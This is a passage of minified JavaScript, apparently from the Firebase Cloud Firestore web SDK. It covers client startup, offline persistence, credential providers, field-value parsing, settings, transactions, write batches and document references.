e.handleCredentialChange(o)}):(i=!0,e.initializePersistence(t,r,o).then(function(){return e.initializeRest(o)}).then(n.resolve,n.reject))}),this.asyncQueue.enqueueAndForget(function(){return n.promise}),r.promise},t.prototype.enableNetwork=function(){var t=this;return this.asyncQueue.enqueue(function(){return t.syncEngine.enableNetwork()})},t.prototype.initializePersistence=function(t,e,n){var r=this;return t.enabled?this.startIndexedDbPersistence(n,t).then(e.resolve).catch(function(t){return e.reject(t),r.canFallback(t)?(console.warn("Error enabling offline storage. Falling back to storage disabled: "+t),r.startMemoryPersistence()):Promise.reject(t)}):(e.resolve(),this.startMemoryPersistence())},t.prototype.canFallback=function(t){return t instanceof eh?t.code===th.FAILED_PRECONDITION||t.code===th.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&t instanceof DOMException)||(22===t.code||20===t.code)},t.prototype.startIndexedDbPersistence=function(t,e){var n=this;Jc(e.enabled,"Should only start IndexedDb persitence with offline persistence enabled.");var r=rd.buildStoragePrefix(this.databaseInfo),i=new Of(this.databaseInfo.databaseId,{useProto3Json:!0});return Promise.resolve().then(function(){return $e(n,void 0,void 0,function(){var n,o;return Ze(this,function(s){switch(s.label){case 0:if(e.experimentalTabSynchronization&&!iy.isAvailable(this.platform))throw new eh(th.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");return e.experimentalTabSynchronization?(this.sharedClientState=new iy(this.asyncQueue,this.platform,r,this.clientId,t),n=this,[4,rd.createMultiClientIndexedDbPersistence(r,this.clientId,this.platform,this.asyncQueue,i,{sequenceNumberSyncer:this.sharedClientState})]):[3,2];case 1:return n.persistence=s.sent(),[3,4];case 2:return this.sharedClientState=new oy,o=this,[4,rd.createIndexedDbPersistence(r,this.clientId,this.platform,this.asyncQueue,i)];case 3:o.persistence=s.sent(),s.label=4;case 4:return[2]}})})})},t.prototype.startMemoryPersistence=function(){return this.persistence=bd.createEagerPersistence(this.clientId),this.sharedClientState=new oy,Promise.resolve()},t.prototype.initializeRest=function(t){var e=this;return Gc("FirestoreClient","Initializing. user=",t.uid),this.platform.loadConnection(this.databaseInfo).then(function(n){return $e(e,void 0,void 0,function(){var e,r,i,o,s=this;return Ze(this,function(a){switch(a.label){case 0:return this.localStore=new dd(this.persistence,t),e=this.platform.newSerializer(this.databaseInfo.databaseId),r=new Od(this.asyncQueue,n,this.credentials,e),i=function(t){return s.syncEngine.applyOnlineStateChange(t,Id.RemoteStore)},o=function(t){return s.syncEngine.applyOnlineStateChange(t,Id.SharedClientState)},this.remoteStore=new Md(this.localStore,r,this.asyncQueue,i),this.syncEngine=new Qd(this.localStore,this.remoteStore,this.sharedClientState,t),this.sharedClientState.onlineStateHandler=o,this.remoteStore.syncEngine=this.syncEngine,this.sharedClientState.syncEngine=this.syncEngine,this.eventMgr=new Fd(this.syncEngine),[4,this.sharedClientState.start()];case 1:return a.sent(),[4,this.remoteStore.start()];case 2:return a.sent(),[4,this.persistence.setPrimaryStateListener(function(t){return s.syncEngine.applyPrimaryState(t)})];case 3:return a.sent(),[2]}})})})},t.prototype.handleCredentialChange=function(t){return this.asyncQueue.verifyOperationInProgress(),Gc("FirestoreClient","Credential Changed. Current user: "+t.uid),this.syncEngine.handleCredentialChange(t)},t.prototype.disableNetwork=function(){var t=this;return this.asyncQueue.enqueue(function(){return t.syncEngine.disableNetwork()})},t.prototype.shutdown=function(t){var e=this;return this.asyncQueue.enqueue(function(){return $e(e,void 0,void 0,function(){return Ze(this,function(e){switch(e.label){case 0:return[4,this.remoteStore.shutdown()];case 1:return e.sent(),[4,this.sharedClientState.shutdown()];case 2:return e.sent(),[4,this.persistence.shutdown(t&&t.purgePersistenceWithDataLoss)];case 3:return e.sent(),this.credentials.removeChangeListener(),[2]}})})})},t.prototype.listen=function(t,e,n){var r=this,i=new Ud(t,e,n);return this.asyncQueue.enqueueAndForget(function(){return r.eventMgr.listen(i)}),i},t.prototype.unlisten=function(t){var e=this;this.asyncQueue.enqueueAndForget(function(){return e.eventMgr.unlisten(t)})},t.prototype.getDocumentFromLocalCache=function(t){var e=this;return this.asyncQueue.enqueue(function(){return e.localStore.readDocument(t)}).then(function(t){if(t instanceof Qh)return t;if(t instanceof Hh)return null;throw new eh(th.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)")})},t.prototype.getDocumentsFromLocalCache=function(t){var e=this;return this.asyncQueue.enqueue(function(){return e.localStore.executeQuery(t)}).then(function(e){var n=af(),r=new Wd(t,n),i=r.computeDocChanges(e);return r.applyChanges(i,!1).snapshot})},t.prototype.write=function(t){var e=this,n=new Hf;return this.asyncQueue.enqueueAndForget(function(){return e.syncEngine.write(t,n)}),n.promise},t.prototype.databaseId=function(){return this.databaseInfo.databaseId},t.prototype.transaction=function(t){var e=this;return this.asyncQueue.enqueue(function(){return $e(e,void 0,void 0,function(){return Ze(this,function(t){return[2]})})}).then(function(){return e.syncEngine.runTransaction(t)})},t}(),ay=function(){function t(t){this.observer=t,this.muted=!1}return t.prototype.next=function(t){this.scheduleEvent(this.observer.next,t)},t.prototype.error=function(t){this.scheduleEvent(this.observer.error,t)},t.prototype.mute=function(){this.muted=!0},t.prototype.scheduleEvent=function(t,e){var n=this;this.muted||setTimeout(function(){n.muted||t(e)},0)},t}(),uy=function(){function t(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];!function(t,e,n,r){if(!(e instanceof Array)||e.length<r)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires its "+n+" argument to be an array with at least "+Sh(r,"element")+".")}("FieldPath",t,"fieldNames",1);for(var n=0;n<t.length;++n)if(lh("FieldPath","string",n,t[n]),0===t[n].length)throw new eh(th.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new Wh(t)}return t.documentId=function(){return t._DOCUMENT_ID},t.prototype.isEqual=function(e){if(!(e instanceof t))throw Eh("isEqual","FieldPath",1,e);return this._internalPath.isEqual(e._internalPath)},t._DOCUMENT_ID=new t(Wh.keyField().canonicalString()),t}(),cy=new RegExp("[~\\*/\\[\\]]");var hy=function(){return function(t,e){this.user=e,this.type="OAuth",this.authHeaders={Authorization:"Bearer "+t}}}(),ly=function(){function t(){this.changeListener=null}return t.prototype.getToken=function(){return Promise.resolve(null)},t.prototype.invalidateToken=function(){},t.prototype.setChangeListener=function(t){Jc(!this.changeListener,"Can only call setChangeListener() once."),this.changeListener=t,t(Hd.UNAUTHENTICATED)},t.prototype.removeChangeListener=function(){Jc(null!==this.changeListener,"removeChangeListener() when no listener registered"),this.changeListener=null},t}(),fy=function(){function t(t){var e=this;this.app=t,this.tokenListener=null,this.tokenCounter=0,this.changeListener=null,this.forceRefresh=!1,this.tokenListener=function(){e.tokenCounter++,e.currentUser=e.getUser(),e.changeListener&&e.changeListener(e.currentUser)},this.tokenCounter=0,this.app.INTERNAL.addAuthTokenListener(this.tokenListener)}return t.prototype.getToken=function(){var t=this;Jc(null!=this.tokenListener,"getToken cannot be called after listener removed.");var e=this.tokenCounter,n=this.forceRefresh;return this.forceRefresh=!1,this.app.INTERNAL.getToken(n).then(function(n){if(t.tokenCounter!==e)throw new eh(th.ABORTED,"getToken aborted due to token change.");return n?(Jc("string"==typeof n.accessToken,"Invalid tokenData returned from getToken():"+n),new hy(n.accessToken,t.currentUser)):null})},t.prototype.invalidateToken=function(){this.forceRefresh=!0},t.prototype.setChangeListener=function(t){Jc(!this.changeListener,"Can only call setChangeListener() once."),this.changeListener=t,this.currentUser&&t(this.currentUser)},t.prototype.removeChangeListener=function(){Jc(null!=this.tokenListener,"removeChangeListener() called twice"),Jc(null!==this.changeListener,"removeChangeListener() called when no listener registered"),this.app.INTERNAL.removeAuthTokenListener(this.tokenListener),this.tokenListener=null,this.changeListener=null},t.prototype.getUser=function(){var t=this.app.INTERNAL.getUid();return Jc(null===t||"string"==typeof t,"Received invalid UID: "+t),new Hd(t)},t}(),py=function(){function t(t,e){this.gapi=t,this.sessionIndex=e,this.type="FirstParty",this.user=Hd.FIRST_PARTY,Jc(this.gapi&&this.gapi.auth&&this.gapi.auth.getAuthHeaderValueForFirstParty,"unexpected gapi interface")}return Object.defineProperty(t.prototype,"authHeaders",{get:function(){return{Authorization:this.gapi.auth.getAuthHeaderValueForFirstParty([]),"X-Goog-AuthUser":this.sessionIndex}},enumerable:!0,configurable:!0}),t}(),dy=function(){function t(t,e){this.gapi=t,this.sessionIndex=e,Jc(this.gapi&&this.gapi.auth&&this.gapi.auth.getAuthHeaderValueForFirstParty,"unexpected gapi interface")}return t.prototype.getToken=function(){return Promise.resolve(new py(this.gapi,this.sessionIndex))},t.prototype.setChangeListener=function(t){t(Hd.FIRST_PARTY)},t.prototype.removeChangeListener=function(){},t.prototype.invalidateToken=function(){},t}();function yy(t){return function(t,e){if("object"!=typeof t||null===t)return!1;for(var n=t,r=0,i=e;r<i.length;r++){var o=i[r];if(o in n&&"function"==typeof n[o])return!0}return!1}(t,["next","error","complete"])}var my,gy=function(){function t(t){this._methodName=t}return t.delete=function(){return vy.instance},t.serverTimestamp=function(){return by.instance},t.arrayUnion=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return ch("FieldValue.arrayUnion",arguments,1),new _y(t)},t.arrayRemove=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return ch("FieldValue.arrayRemove",arguments,1),new wy(t)},t.prototype.isEqual=function(t){return this===t},t}(),vy=function(t){function e(){return t.call(this,"FieldValue.delete")||this}return Xe(e,t),e.instance=new e,e}(gy),by=function(t){function e(){return t.call(this,"FieldValue.serverTimestamp")||this}return Xe(e,t),e.instance=new e,e}(gy),_y=function(t){function e(e){var n=t.call(this,"FieldValue.arrayUnion")||this;return n._elements=e,n}return Xe(e,t),e}(gy),wy=function(t){function e(e){var n=t.call(this,"FieldValue.arrayRemove")||this;return n._elements=e,n}return Xe(e,t),e}(gy),Ey=nh(gy,"Use FieldValue.<field>() instead."),Ty=/^__.*__$/,Sy=function(){function t(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}return t.prototype.toMutations=function(t,e){var n=[];return null!==this.fieldMask?n.push(new Vl(t,this.data,this.fieldMask,e)):n.push(new Bl(t,this.data,e)),this.fieldTransforms.length>0&&n.push(new Wl(t,this.fieldTransforms)),n},t}(),Iy=function(){function t(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}return t.prototype.toMutations=function(t,e){var n=[new Vl(t,this.data,this.fieldMask,e)];return this.fieldTransforms.length>0&&n.push(new Wl(t,this.fieldTransforms)),n},t}();function Cy(t){switch(t){case my.Set:case my.MergeSet:case my.Update:return!0;case my.Argument:return!1;default:throw Xc("Unexpected case for UserDataSource: "+t)}}!function(t){t[t.Set=0]="Set",t[t.Update=1]="Update",t[t.MergeSet=2]="MergeSet",t[t.Argument=3]="Argument"}(my||(my={}));var Ny=function(){function t(t,e,n,r,i,o){this.dataSource=t,this.methodName=e,this.path=n,this.arrayElement=r,void 0===i&&this.validatePath(),this.arrayElement=void 0!==r&&r,this.fieldTransforms=i||[],this.fieldMask=o||[]}return t.prototype.childContextForField=function(e){var n=null==this.path?null:this.path.child(e),r=new t(this.dataSource,this.methodName,n,!1,this.fieldTransforms,this.fieldMask);return r.validatePathSegment(e),r},t.prototype.childContextForFieldPath=function(e){var n=null==this.path?null:this.path.child(e),r=new t(this.dataSource,this.methodName,n,!1,this.fieldTransforms,this.fieldMask);return r.validatePath(),r},t.prototype.childContextForArray=function(e){return new t(this.dataSource,this.methodName,null,!0,this.fieldTransforms,this.fieldMask)},t.prototype.createError=function(t){var e=null===this.path||this.path.isEmpty()?"":" (found in field "+this.path.toString()+")";return new eh(th.INVALID_ARGUMENT,"Function "+this.methodName+"() called with invalid data. "+t+e)},t.prototype.contains=function(t){return void 0!==this.fieldMask.find(function(e){return t.isPrefixOf(e)})||void 0!==this.fieldTransforms.find(function(e){return t.isPrefixOf(e.field)})},t.prototype.validatePath=function(){if(null!==this.path)for(var t=0;t<this.path.length;t++)this.validatePathSegment(this.path.get(t))},t.prototype.validatePathSegment=function(t){if(Cy(this.dataSource)&&Ty.test(t))throw this.createError("Document fields cannot begin and end with __")},t}(),Ay=function(){return function(t,e){this.databaseId=t,this.key=e}}(),Dy=function(){function t(t){this.preConverter=t}return t.prototype.parseSetData=function(t,e){var n=new Ny(my.Set,t,Wh.EMPTY_PATH);Ry("Data must be an object, but it was:",n,e);var r=this.parseData(e,n);return new Sy(r,null,n.fieldTransforms)},t.prototype.parseMergeData=function(t,e,n){var r=new Ny(my.MergeSet,t,Wh.EMPTY_PATH);Ry("Data must be an object, but it was:",r,e);var i,o,s=this.parseData(e,r);if(n){for(var a=[],u=0,c=n;u<c.length;u++){var h=c[u],l=void 0;if(h instanceof uy)l=h._internalPath;else{if("string"!=typeof h)throw Xc("Expected stringOrFieldPath to be a string or a FieldPath");l=Py(t,h)}if(!r.contains(l))throw new eh(th.INVALID_ARGUMENT,"Field '"+l+"' is specified in your field mask but missing from your input data.");a.push(l)}i=new Ml(a),o=r.fieldTransforms.filter(function(t){return i.covers(t.field)})}else i=new Ml(r.fieldMask),o=r.fieldTransforms;return new Sy(s,i,o)},t.prototype.parseUpdateData=function(t,e){var n=this,r=new Ny(my.Update,t,Wh.EMPTY_PATH);Ry("Data must be an object, but it was:",r,e);var i=[],o=fl.EMPTY;sh(e,function(e,s){var a=Py(t,e),u=r.childContextForFieldPath(a);if((s=n.runPreConverter(s,u))instanceof vy)i.push(a);else{var c=n.parseData(s,u);null!=c&&(i.push(a),o=o.set(a,c))}});var s=new Ml(i);return new Iy(o,s,r.fieldTransforms)},t.prototype.parseUpdateVarargs=function(t,e,n,r){var i=new Ny(my.Update,t,Wh.EMPTY_PATH),o=[Oy(t,e)],s=[n];if(r.length%2!=0)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() needs to be called with an even number of arguments that alternate between field names and values.");for(var a=0;a<r.length;a+=2)o.push(Oy(t,r[a])),s.push(r[a+1]);var u=[],c=fl.EMPTY;for(a=0;a<o.length;++a){var h=o[a],l=i.childContextForFieldPath(h),f=this.runPreConverter(s[a],l);if(f instanceof vy)u.push(h);else{var p=this.parseData(f,l);null!=p&&(u.push(h),c=c.set(h,p))}}var d=new Ml(u);return new Iy(c,d,i.fieldTransforms)},t.prototype.parseQueryValue=function(t,e){var n=new Ny(my.Argument,t,Wh.EMPTY_PATH),r=this.parseData(e,n);return Jc(null!=r,"Parsed data should not be null."),Jc(0===n.fieldTransforms.length,"Field transforms should have been disallowed."),r},t.prototype.runPreConverter=function(t,e){try{return this.preConverter(t)}catch(t){var n=Ly(t);throw e.createError(n)}},t.prototype.parseData=function(t,e){if(ky(t=this.runPreConverter(t,e)))return Ry("Unsupported field value:",e,t),this.parseObject(t,e);if(t instanceof gy)return this.parseSentinelFieldValue(t,e),null;if(e.path&&e.fieldMask.push(e.path),t instanceof Array){if(e.arrayElement)throw e.createError("Nested arrays are not supported");return this.parseArray(t,e)}return this.parseScalarValue(t,e)},t.prototype.parseObject=function(t,e){var n=this,r=new zh(Ch);return ah(t)?e.path&&e.path.length>0&&e.fieldMask.push(e.path):sh(t,function(t,i){var o=n.parseData(i,e.childContextForField(t));null!=o&&(r=r.insert(t,o))}),new fl(r)},t.prototype.parseArray=function(t,e){for(var n=[],r=0,i=0,o=t;i<o.length;i++){var s=o[i],a=this.parseData(s,e.childContextForArray(r));null==a&&(a=tl.INSTANCE),n.push(a),r++}return new pl(n)},t.prototype.parseSentinelFieldValue=function(t,e){if(!Cy(e.dataSource))throw e.createError(t._methodName+"() can only be used with update() and set()");if(null===e.path)throw e.createError(t._methodName+"() is not currently supported inside arrays");if(t instanceof vy){if(e.dataSource!==my.MergeSet)throw e.dataSource===my.Update?(Jc(e.path.length>0,"FieldValue.delete() at the top level should have already been handled."),e.createError("FieldValue.delete() can only appear at the top level of your update data")):e.createError("FieldValue.delete() cannot be used with set() unless you pass {merge:true}");e.fieldMask.push(e.path)}else if(t instanceof by)e.fieldTransforms.push(new xl(e.path,Kl.instance));else if(t instanceof _y){var n=this.parseArrayTransformElements(t._methodName,t._elements),r=new Ql(n);e.fieldTransforms.push(new xl(e.path,r))}else if(t instanceof wy){n=this.parseArrayTransformElements(t._methodName,t._elements);var i=new Hl(n);e.fieldTransforms.push(new xl(e.path,i))}else Xc("Unknown FieldValue type: "+t)},t.prototype.parseScalarValue=function(t,e){if(null===t)return tl.INSTANCE;if("number"==typeof t)return bl(t)?new il(t):new ol(t);if("boolean"==typeof t)return el.of(t);if("string"==typeof t)return new sl(t);if(t instanceof Date)return new al(Mh.fromDate(t));if(t instanceof Mh)return new al(new Mh(t.seconds,1e3*Math.floor(t.nanoseconds/1e3)));if(t instanceof Lh)return new ll(t);if(t instanceof Oh)return new cl(t);if(t instanceof Ay)return new hl(t.databaseId,t.key);throw e.createError("Unsupported field value: "+bh(t))},t.prototype.parseArrayTransformElements=function(t,e){var n=this;return e.map(function(e,r){var i=new Ny(my.Argument,t,Wh.EMPTY_PATH);return n.parseData(e,i.childContextForArray(r))})},t}();function ky(t){return!("object"!=typeof t||null===t||t instanceof Array||t instanceof Date||t instanceof Mh||t instanceof Lh||t instanceof Oh||t instanceof Ay||t instanceof gy)}function Ry(t,e,n){if(!ky(n)||!vh(n)){var r=bh(n);throw"an object"===r?e.createError(t+" a custom object"):e.createError(t+" "+r)}}function Oy(t,e){if(e instanceof uy)return e._internalPath;if("string"==typeof e)return Py(t,e);throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() called with invalid data. Field path arguments must be of type string or FieldPath.")}function Py(t,e){try{return function(t){if(t.search(cy)>=0)throw new eh(th.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not contain '~', '*', '/', '[', or ']'");try{return new(uy.bind.apply(uy,[void 0].concat(t.split("."))))}catch(e){throw new eh(th.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not be empty, begin with '.', end with '.', or contain '..'")}}(e)._internalPath}catch(e){var n=Ly(e);throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() called with invalid data. "+n)}}function Ly(t){return t instanceof Error?t.message:t.toString()}var My="firestore.googleapis.com",xy=!0,Fy=!1,Uy=!1,qy=function(){function t(t){if(void 0===t.host){if(void 0!==t.ssl)throw new eh(th.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host=My,this.ssl=xy}else ph("settings","non-empty string","host",t.host),this.host=t.host,dh("settings","boolean","ssl",t.ssl),this.ssl=ih(t.ssl,xy);wh("settings",t,["host","ssl","credentials","timestampsInSnapshots"]),dh("settings","object","credentials",t.credentials),this.credentials=t.credentials,dh("settings","boolean","timestampsInSnapshots",t.timestampsInSnapshots),this.timestampsInSnapshots=ih(t.timestampsInSnapshots,Fy)}return t.prototype.isEqual=function(t){return this.host===t.host&&this.ssl===t.ssl&&this.timestampsInSnapshots===t.timestampsInSnapshots&&this.credentials===t.credentials},t}(),By=function(){return function(){}}(),Vy=function(){function t(t,e){this.enabled=t,Jc(t||!e,"Can only provide PersistenceSettings with persistence enabled"),e=e||{},this.experimentalTabSynchronization=ih(e.experimentalTabSynchronization,Uy)}return t.prototype.isEqual=function(t){return this.enabled===t.enabled&&this.experimentalTabSynchronization===t.experimentalTabSynchronization},t}(),Wy=function(){function t(e){var n=this;this._queue=new zf,this.INTERNAL={delete:function(t){return $e(n,void 0,void 0,function(){return Ze(this,function(e){return this._firestoreClient?[2,this._firestoreClient.shutdown(t)]:[2]})})}};var r=new By;if("object"==typeof e.options){var i=e;r.firebaseApp=i,r.databaseId=t.databaseIdFromApp(i),r.persistenceKey=r.firebaseApp.name,r.credentials=new fy(i)}else{var o=e;if(!o.projectId)throw new eh(th.INVALID_ARGUMENT,"Must provide projectId");r.databaseId=new Uh(o.projectId,o.database),r.persistenceKey="[DEFAULT]",r.credentials=new ly}r.settings=new qy({}),this._config=r,this._databaseId=r.databaseId}return t.prototype.settings=function(t){if(uh("Firestore.settings",arguments,1),lh("Firestore.settings","object",1,t),rh(t,"persistence"))throw new eh(th.INVALID_ARGUMENT,'"persistence" is now specified with a separate call to firestore.enablePersistence().');var e=new qy(t);if(this._firestoreClient&&!this._config.settings.isEqual(e))throw new eh(th.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only call settings() before calling any other methods on a Firestore object.");this._config.settings=e,void 0!==e.credentials&&(this._config.credentials=function(t){if(!t)return new ly;switch(t.type){case"gapi":return new dy(t.client,t.sessionIndex||"0");case"provider":return t.client;default:throw new eh(th.INVALID_ARGUMENT,"makeCredentialsProvider failed due to invalid credential type")}}(e.credentials))},t.prototype.enableNetwork=function(){return this.ensureClientConfigured(),this._firestoreClient.enableNetwork()},t.prototype.disableNetwork=function(){return this.ensureClientConfigured(),this._firestoreClient.disableNetwork()},t.prototype.enablePersistence=function(t){if(this._firestoreClient)throw new eh(th.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only call enablePersistence() before calling any other methods on a Firestore object.");return this.configureClient(new Vy(!0,t))},t.prototype.ensureClientConfigured=function(){return this._firestoreClient||this.configureClient(new Vy(!1)),this._firestoreClient},t.prototype.configureClient=function(t){var e=this;Jc(!!this._config.settings.host,"FirestoreSettings.host cannot be falsey"),this._config.settings.timestampsInSnapshots||zc("\nThe behavior for Date objects stored in Firestore is going to change\nAND YOUR APP MAY BREAK.\nTo hide this warning and ensure your app does not break, you need to add the\nfollowing code to your app before calling any other Cloud Firestore methods:\n\n  const firestore = firebase.firestore();\n  const settings = {/* your settings... */ timestampsInSnapshots: true};\n  firestore.settings(settings);\n\nWith this change, timestamps stored in Cloud Firestore will be read back as\nFirebase Timestamp objects instead of as system Date objects. So you will also\nneed to update code expecting a Date to instead expect a Timestamp. For example:\n\n  // Old:\n  const date = snapshot.get('created_at');\n  // New:\n  const timestamp = snapshot.get('created_at');\n  const date = timestamp.toDate();\n\nPlease audit all existing usages of Date when you enable the new behavior. In a\nfuture release, the behavior will change to the new behavior, so if you do not\nfollow these steps, YOUR APP MAY BREAK."),Jc(!this._firestoreClient,"configureClient() called multiple times");var n=new xh(this._config.databaseId,this._config.persistenceKey,this._config.settings.host,this._config.settings.ssl);return this._dataConverter=new Dy(function(t){if(t instanceof Qy){var n=e._config.databaseId,r=t.firestore._config.databaseId;if(!r.isEqual(n))throw new eh(th.INVALID_ARGUMENT,"Document reference is for database "+r.projectId+"/"+r.database+" but should be for database "+n.projectId+"/"+n.database);return new Ay(e._config.databaseId,t._key)}return t}),this._firestoreClient=new sy($c.getPlatform(),n,this._config.credentials,this._queue),this._firestoreClient.start(t)},t.databaseIdFromApp=function(t){var e=t.options;if(!rh(e,"projectId"))throw new eh(th.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');var n=e.projectId;if(!n||"string"!=typeof n)throw new eh(th.INVALID_ARGUMENT,"projectId must be a string in FirebaseApp.options");return new Uh(n)},Object.defineProperty(t.prototype,"app",{get:function(){if(!this._config.firebaseApp)throw new eh(th.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._config.firebaseApp},enumerable:!0,configurable:!0}),t.prototype.collection=function(t){if(uh("Firestore.collection",arguments,1),lh("Firestore.collection","non-empty string",1,t),!t)throw new eh(th.INVALID_ARGUMENT,"Must provide a non-empty collection path to collection()");return this.ensureClientConfigured(),new Jy(Bh.fromString(t),this)},t.prototype.doc=function(t){if(uh("Firestore.doc",arguments,1),lh("Firestore.doc","non-empty string",1,t),!t)throw new eh(th.INVALID_ARGUMENT,"Must provide a non-empty document path to doc()");return this.ensureClientConfigured(),Qy.forPath(Bh.fromString(t),this)},t.prototype.runTransaction=function(t){var e=this;return uh("Firestore.runTransaction",arguments,1),lh("Firestore.runTransaction","function",1,t),this.ensureClientConfigured().transaction(function(n){return t(new jy(e,n))})},t.prototype.batch=function(){return this.ensureClientConfigured(),new Ky(this)},Object.defineProperty(t,"logLevel",{get:function(){switch(Qc()){case Mc.DEBUG:return"debug";case Mc.ERROR:return"error";case Mc.SILENT:return"silent";default:return Xc("Unknown log level: "+Qc())}},enumerable:!0,configurable:!0}),t.setLogLevel=function(t){switch(uh("Firestore.setLogLevel",arguments,1),lh("Firestore.setLogLevel","non-empty string",1,t),t){case"debug":Hc(Mc.DEBUG);break;case"error":Hc(Mc.ERROR);break;case"silent":Hc(Mc.SILENT);break;default:throw new eh(th.INVALID_ARGUMENT,"Invalid log level: "+t)}},t.prototype._areTimestampsInSnapshotsEnabled=function(){return this._config.settings.timestampsInSnapshots},t}(),jy=function(){function t(t,e){this._firestore=t,this._transaction=e}return t.prototype.get=function(t){var e=this;uh("Transaction.get",arguments,1);var n=em("Transaction.get",t,this._firestore);return this._transaction.lookup([n._key]).then(function(t){if(!t||1!==t.length)return Xc("Mismatch in docs returned from document lookup.");var r=t[0];if(r instanceof Hh)return new Gy(e._firestore,n._key,null,!1,!1);if(r instanceof Qh)return new Gy(e._firestore,n._key,r,!1,!1);throw Xc("BatchGetDocumentsRequest returned unexpected document type: "+r.constructor.name)})},t.prototype.set=function(t,e,n){hh("Transaction.set",arguments,2,3);var r=em("Transaction.set",t,this._firestore),i=(n=$y("Transaction.set",n)).merge||n.mergeFields?this._firestore._dataConverter.parseMergeData("Transaction.set",e,n.mergeFields):this._firestore._dataConverter.parseSetData("Transaction.set",e);return this._transaction.set(r._key,i),this},t.prototype.update=function(t,e,n){for(var r,i,o=[],s=3;s<arguments.length;s++)o[s-3]=arguments[s];return"string"==typeof e||e instanceof uy?(ch("Transaction.update",arguments,3),r=em("Transaction.update",t,this._firestore),i=this._firestore._dataConverter.parseUpdateVarargs("Transaction.update",e,n,o)):(uh("Transaction.update",arguments,2),r=em("Transaction.update",t,this._firestore),i=this._firestore._dataConverter.parseUpdateData("Transaction.update",e)),this._transaction.update(r._key,i),this},t.prototype.delete=function(t){uh("Transaction.delete",arguments,1);var e=em("Transaction.delete",t,this._firestore);return this._transaction.delete(e._key),this},t}(),Ky=function(){function t(t){this._firestore=t,this._mutations=[],this._committed=!1}return t.prototype.set=function(t,e,n){hh("WriteBatch.set",arguments,2,3),this.verifyNotCommitted();var r=em("WriteBatch.set",t,this._firestore),i=(n=$y("WriteBatch.set",n)).merge||n.mergeFields?this._firestore._dataConverter.parseMergeData("WriteBatch.set",e,n.mergeFields):this._firestore._dataConverter.parseSetData("WriteBatch.set",e);return this._mutations=this._mutations.concat(i.toMutations(r._key,Ul.NONE)),this},t.prototype.update=function(t,e,n){for(var r,i,o=[],s=3;s<arguments.length;s++)o[s-3]=arguments[s];return this.verifyNotCommitted(),"string"==typeof e||e instanceof uy?(ch("WriteBatch.update",arguments,3),r=em("WriteBatch.update",t,this._firestore),i=this._firestore._dataConverter.parseUpdateVarargs("WriteBatch.update",e,n,o)):(uh("WriteBatch.update",arguments,2),r=em("WriteBatch.update",t,this._firestore),i=this._firestore._dataConverter.parseUpdateData("WriteBatch.update",e)),this._mutations=this._mutations.concat(i.toMutations(r._key,Ul.exists(!0))),this},t.prototype.delete=function(t){uh("WriteBatch.delete",arguments,1),this.verifyNotCommitted();var e=em("WriteBatch.delete",t,this._firestore);return this._mutations=this._mutations.concat(new jl(e._key,Ul.NONE)),this},t.prototype.commit=function(){return $e(this,void 0,void 0,function(){return Ze(this,function(t){return this.verifyNotCommitted(),this._committed=!0,this._mutations.length>0?[2,this._firestore.ensureClientConfigured().write(this._mutations)]:[2]})})},t.prototype.verifyNotCommitted=function(){if(this._committed)throw new eh(th.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")},t}(),Qy=function(){function t(t,e){this._key=t,this.firestore=e,this._firestoreClient=this.firestore.ensureClientConfigured()}return t.forPath=function(e,n){if(e.length%2!=0)throw new eh(th.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+e.canonicalString()+" has "+e.length);return new t(new jh(e),n)},Object.defineProperty(t.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return new Jy(this._key.path.popLast(),this.firestore)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return this._key.path.canonicalString()},enumerable:!0,configurable:!0}),t.prototype.collection=function(t){if(uh("DocumentReference.collection",arguments,1),lh("DocumentReference.collection","non-empty string",1,t),!t)throw new eh(th.INVALID_ARGUMENT,"Must provide a non-empty collection name to collection()");var e=Bh.fromString(t);return new Jy(this._key.path.child(e),this.firestore)},t.prototype.isEqual=function(e){if(!(e instanceof t))throw Eh("isEqual","DocumentReference",1,e);return this.firestore===e.firestore&&this._key.isEqual(e._key)},t.prototype.set=function(t,e){hh("DocumentReference.set",arguments,1,2);var n=(e=$y("DocumentReference.set",e)).merge||e.mergeFields?this.firestore._dataConverter.parseMergeData("DocumentReference.set",t,e.mergeFields):this.firestore._dataConverter.parseSetData("DocumentReference.set",t);return this._firestoreClient.write(n.toMutations(this._key,Ul.NONE))},t.prototype.update=function(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];return"string"==typeof t||t instanceof uy?(ch("DocumentReference.update",arguments,2),n=this.firestore._dataConverter.parseUpdateVarargs("DocumentReference.update",t,e,r)):(uh("DocumentReference.update",arguments,1),n=this.firestore._dataConverter.parseUpdateData("DocumentReference.update",t)),this._firestoreClient.write(n.toMutations(this._key,Ul.exists(!0)))},t.prototype.delete=function(){return uh("DocumentReference.delete",arguments,0),this._firestoreClient.write([new jl(this._key,Ul.NONE)])},t.prototype.onSnapshot=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];hh("DocumentReference.onSnapshot",arguments,1,4);var 